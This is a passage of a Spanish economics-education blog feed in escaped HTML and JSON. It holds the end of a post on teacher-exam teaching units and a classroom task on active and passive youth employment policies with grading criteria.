demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: 